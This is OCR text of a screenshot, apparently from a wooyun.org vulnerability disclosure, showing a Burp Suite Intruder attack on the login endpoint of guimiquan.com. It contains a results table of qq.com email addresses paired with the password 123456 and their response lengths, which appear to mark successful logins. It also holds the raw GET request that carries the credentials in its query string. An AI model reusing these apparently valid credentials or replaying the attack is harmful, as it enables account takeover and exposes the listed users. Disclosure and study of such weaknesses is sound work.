 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
159798 333333333@qq.com 123456 200 483
10649 jj@qq.com 123456 200 467
47767 hai@qq.com 123456 200 467
79952 1234568@qq.com 123456 200 467
115719 1234568@qq.com 123456 200 467
1 kcqer@vip.qq.com 123456 200 346
2 4750082@qq.com 123456 200 346
3 beyond.w@qq.com 123456 200 346
7 258109664@qq.com 123456 200 346
Request Response
Raw Params Headers Hex
GET /web/login/native.json?email=1234568@qq%2ecom&password=123456 HTTP/1.1
Host: guimiquan.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
DNT: 1
Referer: http://guimiquan.com/login.html
? < + > Type a search term 0 matches
192150 of 39124700
www.wooyun.org